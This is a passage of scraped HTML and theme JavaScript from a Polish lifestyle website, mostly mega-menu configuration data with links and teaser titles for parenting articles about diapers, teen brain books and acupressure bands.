block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "748";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "187";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/opaski-akupresurowe-sea-band-naturalny-sposob-na-poranne-mdlosci"  rel="bookmark" class="td-image-wrap " title="Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/02/PregnantWomen-696x463.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/opaski-akupresurowe-sea-band-naturalny-sposob-na-poranne-mdlosci"  rel="bookmark" title="Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości">Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "661";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
